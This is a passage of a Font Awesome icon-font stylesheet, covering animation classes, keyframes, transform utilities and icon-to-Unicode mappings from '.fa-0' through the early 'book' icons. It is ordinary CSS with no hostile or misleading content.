  animation-duration: 1s;
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
  animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-fade {
  -webkit-animation-name: fa-fade;
  animation-name: fa-fade;
  -webkit-animation-delay: 0;
  animation-delay: 0;
  -webkit-animation-delay: var(--fa-animation-delay, 0);
  animation-delay: var(--fa-animation-delay, 0);
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
  animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
  animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
  animation-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flash {
  -webkit-animation-name: fa-flash;
  animation-name: fa-flash;
  -webkit-animation-delay: 0;
  animation-delay: 0;
  -webkit-animation-delay: var(--fa-animation-delay, 0);
  animation-delay: var(--fa-animation-delay, 0);
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
  animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
  animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
  animation-timing-function: cubic-bezier(0.4, 0, 0.6, 1);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  -webkit-animation-name: fa-flip;
  animation-name: fa-flip;
  -webkit-animation-delay: 0;
  animation-delay: 0;
  -webkit-animation-delay: var(--fa-animation-delay, 0);
  animation-delay: var(--fa-animation-delay, 0);
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
  animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
  animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-spin {
  -webkit-animation-name: fa-spin;
  animation-name: fa-spin;
  -webkit-animation-delay: 0;
  animation-delay: 0;
  -webkit-animation-delay: var(--fa-animation-delay, 0);
  animation-delay: var(--fa-animation-delay, 0);
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
  animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-duration: var(--fa-animation-duration, 2s);
  animation-duration: var(--fa-animation-duration, 2s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  -webkit-animation-name: fa-spin;
  animation-name: fa-spin;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
  animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
  animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: steps(8);
  animation-timing-function: steps(8);
  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {

  .fa-beat,
  .fa-fade,
  .fa-flash,
  .fa-flip,
  .fa-pulse,
  .fa-spin,
  .fa-spin-pulse {
    -webkit-animation-delay: -1ms;
    animation-delay: -1ms;
    -webkit-animation-duration: 1ms;
    animation-duration: 1ms;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
  }
}

@-webkit-keyframes fa-beat {

  0%,
  90% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  45% {
    -webkit-transform: scale(1.25);
    transform: scale(1.25);
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}

@keyframes fa-beat {

  0%,
  90% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  45% {
    -webkit-transform: scale(1.25);
    transform: scale(1.25);
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}

@-webkit-keyframes fa-fade {
  50% {
    opacity: 0.4;
    opacity: var(--fa-fade-opacity, 0.4);
  }
}

@keyframes fa-fade {
  50% {
    opacity: 0.4;
    opacity: var(--fa-fade-opacity, 0.4);
  }
}

@-webkit-keyframes fa-flash {

  0%,
  100% {
    opacity: 0.4;
    opacity: var(--fa-flash-opacity, 0.4);
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.125);
    transform: scale(1.125);
    -webkit-transform: scale(var(--fa-flash-scale, 1.125));
    transform: scale(var(--fa-flash-scale, 1.125));
  }
}

@keyframes fa-flash {

  0%,
  100% {
    opacity: 0.4;
    opacity: var(--fa-flash-opacity, 0.4);
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.125);
    transform: scale(1.125);
    -webkit-transform: scale(var(--fa-flash-scale, 1.125));
    transform: scale(var(--fa-flash-scale, 1.125));
  }
}

@-webkit-keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(0, 1, 0, -180deg);
    transform: rotate3d(0, 1, 0, -180deg);
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}

@keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(0, 1, 0, -180deg);
    transform: rotate3d(0, 1, 0, -180deg);
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.fa-rotate-90 {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

.fa-rotate-by {
  -webkit-transform: rotate(none);
  transform: rotate(none);
  -webkit-transform: rotate(var(--fa-rotate-angle, none));
  transform: rotate(var(--fa-rotate-angle, none));
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: auto;
  z-index: var(--fa-stack-z-index, auto);
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
  color: var(--fa-inverse, #fff);
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-0::before {
  content: "\e2d2";
}

.fa-1::before {
  content: "\e2d3";
}

.fa-2::before {
  content: "\e2d4";
}

.fa-3::before {
  content: "\e2d5";
}

.fa-4::before {
  content: "\e2d6";
}

.fa-5::before {
  content: "\e2d7";
}

.fa-6::before {
  content: "\e2d8";
}

.fa-7::before {
  content: "\e2d9";
}

.fa-8::before {
  content: "\e2da";
}

.fa-9::before {
  content: "\e2db";
}

.fa-360-degrees::before {
  content: "\e2dc";
}

.fa-a::before {
  content: "\e2dd";
}

.fa-abacus::before {
  content: "\f640";
}

.fa-accent-grave::before {
  content: "\e2de";
}

.fa-acorn::before {
  content: "\f6ae";
}

.fa-address-book::before {
  content: "\f2b9";
}

.fa-contact-book::before {
  content: "\f2b9";
}

.fa-address-card::before {
  content: "\f2bb";
}

.fa-contact-card::before {
  content: "\f2bb";
}

.fa-vcard::before {
  content: "\f2bb";
}

.fa-air-conditioner::before {
  content: "\f8f4";
}

.fa-airplay::before {
  content: "\e089";
}

.fa-alarm-clock::before {
  content: "\f34e";
}

.fa-alarm-exclamation::before {
  content: "\f843";
}

.fa-alarm-plus::before {
  content: "\f844";
}

.fa-alarm-snooze::before {
  content: "\f845";
}

.fa-album::before {
  content: "\f89f";
}

.fa-album-collection::before {
  content: "\f8a0";
}

.fa-alicorn::before {
  content: "\f6b0";
}

.fa-alien::before {
  content: "\f8f5";
}

.fa-alien-8bit::before {
  content: "\f8f6";
}

.fa-alien-monster::before {
  content: "\f8f6";
}

.fa-align-center::before {
  content: "\f037";
}

.fa-align-justify::before {
  content: "\f039";
}

.fa-align-left::before {
  content: "\f036";
}

.fa-align-right::before {
  content: "\f038";
}

.fa-align-slash::before {
  content: "\f846";
}

.fa-alt::before {
  content: "\e08a";
}

.fa-amp-guitar::before {
  content: "\f8a1";
}

.fa-ampersand::before {
  content: "\e08b";
}

.fa-anchor::before {
  content: "\f13d";
}

.fa-angel::before {
  content: "\f779";
}

.fa-angle::before {
  content: "\e08c";
}

.fa-angle-90::before {
  content: "\e08d";
}

.fa-angle-down::before {
  content: "\f107";
}

.fa-angle-left::before {
  content: "\f104";
}

.fa-angle-right::before {
  content: "\f105";
}

.fa-angle-up::before {
  content: "\f106";
}

.fa-angles-down::before {
  content: "\f103";
}

.fa-angle-double-down::before {
  content: "\f103";
}

.fa-angles-left::before {
  content: "\f100";
}

.fa-angle-double-left::before {
  content: "\f100";
}

.fa-angles-right::before {
  content: "\f101";
}

.fa-angle-double-right::before {
  content: "\f101";
}

.fa-angles-up::before {
  content: "\f102";
}

.fa-angle-double-up::before {
  content: "\f102";
}

.fa-ankh::before {
  content: "\f644";
}

.fa-aperture::before {
  content: "\e2df";
}

.fa-apostrophe::before {
  content: "\e2e0";
}

.fa-apple-core::before {
  content: "\e08f";
}

.fa-apple-whole::before {
  content: "\f5d1";
}

.fa-apple-alt::before {
  content: "\f5d1";
}

.fa-archway::before {
  content: "\f557";
}

.fa-arrow-down::before {
  content: "\f063";
}

.fa-arrow-down-1-9::before {
  content: "\f162";
}

.fa-sort-numeric-asc::before {
  content: "\f162";
}

.fa-sort-numeric-down::before {
  content: "\f162";
}

.fa-arrow-down-9-1::before {
  content: "\f886";
}

.fa-sort-numeric-desc::before {
  content: "\f886";
}

.fa-sort-numeric-down-alt::before {
  content: "\f886";
}

.fa-arrow-down-a-z::before {
  content: "\f15d";
}

.fa-sort-alpha-asc::before {
  content: "\f15d";
}

.fa-sort-alpha-down::before {
  content: "\f15d";
}

.fa-arrow-down-arrow-up::before {
  content: "\f883";
}

.fa-sort-alt::before {
  content: "\f883";
}

.fa-arrow-down-big-small::before {
  content: "\f88c";
}

.fa-sort-size-down::before {
  content: "\f88c";
}

.fa-arrow-down-from-dotted-line::before {
  content: "\e090";
}

.fa-arrow-down-from-line::before {
  content: "\f345";
}

.fa-arrow-from-top::before {
  content: "\f345";
}

.fa-arrow-down-left::before {
  content: "\e091";
}

.fa-arrow-down-left-and-arrow-up-right-to-center::before {
  content: "\e092";
}

.fa-arrow-down-long::before {
  content: "\f175";
}

.fa-long-arrow-down::before {
  content: "\f175";
}

.fa-arrow-down-right::before {
  content: "\e093";
}

.fa-arrow-down-short-wide::before {
  content: "\f884";
}

.fa-sort-amount-desc::before {
  content: "\f884";
}

.fa-sort-amount-down-alt::before {
  content: "\f884";
}

.fa-arrow-down-small-big::before {
  content: "\f88d";
}

.fa-sort-size-down-alt::before {
  content: "\f88d";
}

.fa-arrow-down-square-triangle::before {
  content: "\f889";
}

.fa-sort-shapes-down-alt::before {
  content: "\f889";
}

.fa-arrow-down-to-bracket::before {
  content: "\e094";
}

.fa-arrow-down-to-dotted-line::before {
  content: "\e095";
}

.fa-arrow-down-to-line::before {
  content: "\f33d";
}

.fa-arrow-to-bottom::before {
  content: "\f33d";
}

.fa-arrow-down-to-square::before {
  content: "\e096";
}

.fa-arrow-down-triangle-square::before {
  content: "\f888";
}

.fa-sort-shapes-down::before {
  content: "\f888";
}

.fa-arrow-down-wide-short::before {
  content: "\f160";
}

.fa-sort-amount-asc::before {
  content: "\f160";
}

.fa-sort-amount-down::before {
  content: "\f160";
}

.fa-arrow-down-z-a::before {
  content: "\f881";
}

.fa-sort-alpha-desc::before {
  content: "\f881";
}

.fa-sort-alpha-down-alt::before {
  content: "\f881";
}

.fa-arrow-left::before {
  content: "\f060";
}

.fa-arrow-left-from-line::before {
  content: "\f344";
}

.fa-arrow-from-right::before {
  content: "\f344";
}

.fa-arrow-left-long::before {
  content: "\f177";
}

.fa-long-arrow-left::before {
  content: "\f177";
}

.fa-arrow-left-to-line::before {
  content: "\f33e";
}

.fa-arrow-to-left::before {
  content: "\f33e";
}

.fa-arrow-pointer::before {
  content: "\f245";
}

.fa-mouse-pointer::before {
  content: "\f245";
}

.fa-arrow-right::before {
  content: "\f061";
}

.fa-arrow-right-arrow-left::before {
  content: "\f0ec";
}

.fa-exchange::before {
  content: "\f0ec";
}

.fa-arrow-right-from-bracket::before {
  content: "\f08b";
}

.fa-sign-out::before {
  content: "\f08b";
}

.fa-arrow-right-from-line::before {
  content: "\f343";
}

.fa-arrow-from-left::before {
  content: "\f343";
}

.fa-arrow-right-long::before {
  content: "\f178";
}

.fa-long-arrow-right::before {
  content: "\f178";
}

.fa-arrow-right-to-bracket::before {
  content: "\f090";
}

.fa-sign-in::before {
  content: "\f090";
}

.fa-arrow-right-to-line::before {
  content: "\f340";
}

.fa-arrow-to-right::before {
  content: "\f340";
}

.fa-arrow-rotate-left::before {
  content: "\f0e2";
}

.fa-arrow-left-rotate::before {
  content: "\f0e2";
}

.fa-arrow-rotate-back::before {
  content: "\f0e2";
}

.fa-arrow-rotate-backward::before {
  content: "\f0e2";
}

.fa-undo::before {
  content: "\f0e2";
}

.fa-arrow-rotate-right::before {
  content: "\f01e";
}

.fa-arrow-right-rotate::before {
  content: "\f01e";
}

.fa-arrow-rotate-forward::before {
  content: "\f01e";
}

.fa-redo::before {
  content: "\f01e";
}

.fa-arrow-trend-down::before {
  content: "\e097";
}

.fa-arrow-trend-up::before {
  content: "\e098";
}

.fa-arrow-turn-down::before {
  content: "\f149";
}

.fa-level-down::before {
  content: "\f149";
}

.fa-arrow-turn-down-left::before {
  content: "\e2e1";
}

.fa-arrow-turn-up::before {
  content: "\f148";
}

.fa-level-up::before {
  content: "\f148";
}

.fa-arrow-up::before {
  content: "\f062";
}

.fa-arrow-up-1-9::before {
  content: "\f163";
}

.fa-sort-numeric-up::before {
  content: "\f163";
}

.fa-arrow-up-9-1::before {
  content: "\f887";
}

.fa-sort-numeric-up-alt::before {
  content: "\f887";
}

.fa-arrow-up-a-z::before {
  content: "\f15e";
}

.fa-sort-alpha-up::before {
  content: "\f15e";
}

.fa-arrow-up-arrow-down::before {
  content: "\e099";
}

.fa-sort-up-down::before {
  content: "\e099";
}

.fa-arrow-up-big-small::before {
  content: "\f88e";
}

.fa-sort-size-up::before {
  content: "\f88e";
}

.fa-arrow-up-from-bracket::before {
  content: "\e09a";
}

.fa-arrow-up-from-dotted-line::before {
  content: "\e09b";
}

.fa-arrow-up-from-line::before {
  content: "\f342";
}

.fa-arrow-from-bottom::before {
  content: "\f342";
}

.fa-arrow-up-from-square::before {
  content: "\e09c";
}

.fa-arrow-up-left::before {
  content: "\e09d";
}

.fa-arrow-up-left-from-circle::before {
  content: "\e09e";
}

.fa-arrow-up-long::before {
  content: "\f176";
}

.fa-long-arrow-up::before {
  content: "\f176";
}

.fa-arrow-up-right::before {
  content: "\e09f";
}

.fa-arrow-up-right-and-arrow-down-left-from-center::before {
  content: "\e0a0";
}

.fa-arrow-up-right-from-square::before {
  content: "\f08e";
}

.fa-external-link::before {
  content: "\f08e";
}

.fa-arrow-up-short-wide::before {
  content: "\f885";
}

.fa-sort-amount-up-alt::before {
  content: "\f885";
}

.fa-arrow-up-small-big::before {
  content: "\f88f";
}

.fa-sort-size-up-alt::before {
  content: "\f88f";
}

.fa-arrow-up-square-triangle::before {
  content: "\f88b";
}

.fa-sort-shapes-up-alt::before {
  content: "\f88b";
}

.fa-arrow-up-to-dotted-line::before {
  content: "\e0a1";
}

.fa-arrow-up-to-line::before {
  content: "\f341";
}

.fa-arrow-to-top::before {
  content: "\f341";
}

.fa-arrow-up-triangle-square::before {
  content: "\f88a";
}

.fa-sort-shapes-up::before {
  content: "\f88a";
}

.fa-arrow-up-wide-short::before {
  content: "\f161";
}

.fa-sort-amount-up::before {
  content: "\f161";
}

.fa-arrow-up-z-a::before {
  content: "\f882";
}

.fa-sort-alpha-up-alt::before {
  content: "\f882";
}

.fa-arrows-cross::before {
  content: "\e0a2";
}

.fa-arrows-from-dotted-line::before {
  content: "\e0a3";
}

.fa-arrows-from-line::before {
  content: "\e0a4";
}

.fa-arrows-left-right::before {
  content: "\f07e";
}

.fa-arrows-h::before {
  content: "\f07e";
}

.fa-arrows-maximize::before {
  content: "\f31d";
}

.fa-expand-arrows::before {
  content: "\f31d";
}

.fa-arrows-minimize::before {
  content: "\e0a5";
}

.fa-compress-arrows::before {
  content: "\e0a5";
}

.fa-arrows-repeat::before {
  content: "\f364";
}

.fa-repeat-alt::before {
  content: "\f364";
}

.fa-arrows-repeat-1::before {
  content: "\f366";
}

.fa-repeat-1-alt::before {
  content: "\f366";
}

.fa-arrows-retweet::before {
  content: "\f361";
}

.fa-retweet-alt::before {
  content: "\f361";
}

.fa-arrows-rotate::before {
  content: "\f021";
}

.fa-refresh::before {
  content: "\f021";
}

.fa-sync::before {
  content: "\f021";
}

.fa-arrows-to-dotted-line::before {
  content: "\e0a6";
}

.fa-arrows-to-line::before {
  content: "\e0a7";
}

.fa-arrows-up-down::before {
  content: "\f07d";
}

.fa-arrows-v::before {
  content: "\f07d";
}

.fa-arrows-up-down-left-right::before {
  content: "\f047";
}

.fa-arrows::before {
  content: "\f047";
}

.fa-asterisk::before {
  content: "\f069";
}

.fa-at::before {
  content: "\f1fa";
}

.fa-atom::before {
  content: "\f5d2";
}

.fa-atom-simple::before {
  content: "\f5d3";
}

.fa-atom-alt::before {
  content: "\f5d3";
}

.fa-audio-description::before {
  content: "\f29e";
}

.fa-audio-description-slash::before {
  content: "\e0a8";
}

.fa-austral-sign::before {
  content: "\e0a9";
}

.fa-avocado::before {
  content: "\e0aa";
}

.fa-award::before {
  content: "\f559";
}

.fa-award-simple::before {
  content: "\e0ab";
}

.fa-axe::before {
  content: "\f6b2";
}

.fa-axe-battle::before {
  content: "\f6b3";
}

.fa-b::before {
  content: "\e2e2";
}

.fa-baby::before {
  content: "\f77c";
}

.fa-baby-carriage::before {
  content: "\f77d";
}

.fa-carriage-baby::before {
  content: "\f77d";
}

.fa-backpack::before {
  content: "\f5d4";
}

.fa-backward::before {
  content: "\f04a";
}

.fa-backward-fast::before {
  content: "\f049";
}

.fa-fast-backward::before {
  content: "\f049";
}

.fa-backward-step::before {
  content: "\f048";
}

.fa-step-backward::before {
  content: "\f048";
}

.fa-bacon::before {
  content: "\f7e5";
}

.fa-bacteria::before {
  content: "\e059";
}

.fa-bacterium::before {
  content: "\e05a";
}

.fa-badge::before {
  content: "\f335";
}

.fa-badge-check::before {
  content: "\f336";
}

.fa-badge-dollar::before {
  content: "\f645";
}

.fa-badge-percent::before {
  content: "\f646";
}

.fa-badge-sheriff::before {
  content: "\f8a2";
}

.fa-badger-honey::before {
  content: "\f6b4";
}

.fa-bag-shopping::before {
  content: "\f290";
}

.fa-shopping-bag::before {
  content: "\f290";
}

.fa-bags-shopping::before {
  content: "\f847";
}

.fa-bahai::before {
  content: "\f666";
}

.fa-baht-sign::before {
  content: "\e0ac";
}

.fa-ball-pile::before {
  content: "\f77e";
}

.fa-balloon::before {
  content: "\e2e3";
}

.fa-balloons::before {
  content: "\e2e4";
}

.fa-ballot::before {
  content: "\f732";
}

.fa-ballot-check::before {
  content: "\f733";
}

.fa-ban::before {
  content: "\f05e";
}

.fa-cancel::before {
  content: "\f05e";
}

.fa-ban-bug::before {
  content: "\f7f9";
}

.fa-debug::before {
  content: "\f7f9";
}

.fa-ban-parking::before {
  content: "\f616";
}

.fa-parking-circle-slash::before {
  content: "\f616";
}

.fa-ban-smoking::before {
  content: "\f54d";
}

.fa-smoking-ban::before {
  content: "\f54d";
}

.fa-banana::before {
  content: "\e2e5";
}

.fa-bandage::before {
  content: "\f462";
}

.fa-band-aid::before {
  content: "\f462";
}

.fa-bangladeshi-taka-sign::before {
  content: "\e2e6";
}

.fa-banjo::before {
  content: "\f8a3";
}

.fa-bank::before {
  content: "\f19c";
}

.fa-institution::before {
  content: "\f19c";
}

.fa-university::before {
  content: "\f19c";
}

.fa-barcode::before {
  content: "\f02a";
}

.fa-barcode-read::before {
  content: "\f464";
}

.fa-barcode-scan::before {
  content: "\f465";
}

.fa-bars::before {
  content: "\f0c9";
}

.fa-navicon::before {
  content: "\f0c9";
}

.fa-bars-filter::before {
  content: "\e0ad";
}

.fa-bars-progress::before {
  content: "\f828";
}

.fa-tasks-alt::before {
  content: "\f828";
}

.fa-bars-sort::before {
  content: "\e0ae";
}

.fa-bars-staggered::before {
  content: "\f550";
}

.fa-reorder::before {
  content: "\f550";
}

.fa-stream::before {
  content: "\f550";
}

.fa-baseball-ball::before {
  content: "\f433";
}

.fa-baseball-bat-ball::before {
  content: "\f432";
}

.fa-baseball::before {
  content: "\f432";
}

.fa-basket-shopping::before {
  content: "\f291";
}

.fa-shopping-basket::before {
  content: "\f291";
}

.fa-basket-shopping-simple::before {
  content: "\e0af";
}

.fa-shopping-basket-alt::before {
  content: "\e0af";
}

.fa-basketball-ball::before {
  content: "\f434";
}

.fa-basketball-hoop::before {
  content: "\f435";
}

.fa-bat::before {
  content: "\f6b5";
}

.fa-bath::before {
  content: "\f2cd";
}

.fa-bathtub::before {
  content: "\f2cd";
}

.fa-battery-bolt::before {
  content: "\f376";
}

.fa-battery-empty::before {
  content: "\f244";
}

.fa-battery-0::before {
  content: "\f244";
}

.fa-battery-exclamation::before {
  content: "\e0b0";
}

.fa-battery-full::before {
  content: "\f240";
}

.fa-battery::before {
  content: "\f240";
}

.fa-battery-5::before {
  content: "\f240";
}

.fa-battery-half::before {
  content: "\f242";
}

.fa-battery-3::before {
  content: "\f242";
}

.fa-battery-low::before {
  content: "\e0b1";
}

.fa-battery-1::before {
  content: "\e0b1";
}

.fa-battery-quarter::before {
  content: "\f243";
}

.fa-battery-2::before {
  content: "\f243";
}

.fa-battery-slash::before {
  content: "\f377";
}

.fa-battery-three-quarters::before {
  content: "\f241";
}

.fa-battery-4::before {
  content: "\f241";
}

.fa-bed::before {
  content: "\f236";
}

.fa-bed-bunk::before {
  content: "\f8f8";
}

.fa-bed-empty::before {
  content: "\f8f9";
}

.fa-bed-front::before {
  content: "\f8f7";
}

.fa-bed-alt::before {
  content: "\f8f7";
}

.fa-bed-pulse::before {
  content: "\f487";
}

.fa-procedures::before {
  content: "\f487";
}

.fa-bee::before {
  content: "\e0b2";
}

.fa-beer-mug::before {
  content: "\e0b3";
}

.fa-beer-foam::before {
  content: "\e0b3";
}

.fa-beer-mug-empty::before {
  content: "\f0fc";
}

.fa-beer::before {
  content: "\f0fc";
}

.fa-bell::before {
  content: "\f0f3";
}

.fa-bell-concierge::before {
  content: "\f562";
}

.fa-concierge-bell::before {
  content: "\f562";
}

.fa-bell-exclamation::before {
  content: "\f848";
}

.fa-bell-on::before {
  content: "\f8fa";
}

.fa-bell-plus::before {
  content: "\f849";
}

.fa-bell-school::before {
  content: "\f5d5";
}

.fa-bell-school-slash::before {
  content: "\f5d6";
}

.fa-bell-slash::before {
  content: "\f1f6";
}

.fa-bells::before {
  content: "\f77f";
}

.fa-bench-tree::before {
  content: "\e2e7";
}

.fa-bezier-curve::before {
  content: "\f55b";
}

.fa-bicycle::before {
  content: "\f206";
}

.fa-binoculars::before {
  content: "\f1e5";
}

.fa-biohazard::before {
  content: "\f780";
}

.fa-bitcoin-sign::before {
  content: "\e0b4";
}

.fa-blanket::before {
  content: "\f498";
}

.fa-blender::before {
  content: "\f517";
}

.fa-blender-phone::before {
  content: "\f6b6";
}

.fa-blinds::before {
  content: "\f8fb";
}

.fa-blinds-open::before {
  content: "\f8fc";
}

.fa-blinds-raised::before {
  content: "\f8fd";
}

.fa-block-quote::before {
  content: "\e0b5";
}

.fa-blog::before {
  content: "\f781";
}

.fa-blueberries::before {
  content: "\e2e8";
}

.fa-bold::before {
  content: "\f032";
}

.fa-bolt::before {
  content: "\f0e7";
}

.fa-flash::before {
  content: "\f0e7";
}

.fa-bolt-auto::before {
  content: "\e0b6";
}

.fa-bolt-lightning::before {
  content: "\e0b7";
}

.fa-bolt-slash::before {
  content: "\e0b8";
}

.fa-bomb::before {
  content: "\f1e2";
}

.fa-bone::before {
  content: "\f5d7";
}

.fa-bone-break::before {
  content: "\f5d8";
}

.fa-bong::before {
  content: "\f55c";
}

.fa-book::before {
  content: "\f02d";
}

.fa-book-arrow-right::before {
  content: "\e0b9";
}

.fa-book-arrow-up::before {
  content: "\e0ba";
}

.fa-book-atlas::before {
  content: "\f558";
}

.fa-atlas::before {
  content: "\f558";
}

.fa-book-bible::before {
  content: "\f647";
}

.fa-bible::before {
  content: "\f647";
}

.fa-book-blank::before {
  content: "\f5d9";
}

.fa-book-alt::before {
  content: "\f5d9";
}

.fa-book-bookmark::before {
  content: "\e0bb";
}

.fa-book-circle-arrow-right::before {
  content: "\e0bc";
}

.fa-book-circle-arrow-up::before {
  content: "\e0bd";
}

.fa-book-copy::before {
  content: "\e0be";
}

.fa-book-font::before {
  content: "\e0bf";
}

.fa-book-heart::before {
  content: "\f499";
}

.fa-book-journal-whills::before {
  content: "\f66a";
}

.fa-journal-whills::before {
  content: "\f66a";
}

.fa-book-medical::before {
  content: "\f7e6";
}

.fa-book-open::before {
  content: "\f518";
}

.fa-book-open-cover::before {
  content: "\e0c0";
}

.fa-book-open-alt::before {
  content: "\e0c0";
}

.fa-book-open-reader::before {
  content: "\f5da";
}

.fa-book-reader::before {
  content: "\f5da";
}

.fa-book-quran::before {
  content: "\f687";
}

.fa-quran::before {
  content: "\f687";
}

.fa-book-section::before {
  content: "\e0c1";
}

.fa-book-law::before {
  content: "\e0c1";
}

.fa-book-skull::before {
  content: "\f6b7";
}

.fa-book-dead::before {
  content: "\f6b7";
}

.fa-book-sparkles::before {
  content: "\f6b8";
}

.fa-book-spells::before {
  content: "\f6b8";
}

.fa-book-tanakh::before {
  content: "\f827";
}

.fa-tanakh::before {
  content: "\f827";
}

.fa-book-user::before {
  content: "\f7e7";
}

.fa-bookmark::before {
  content: "\f02e";
}

.fa-bookmark-slash::before {
  content: "\e0c2";
}

.fa-books::before {
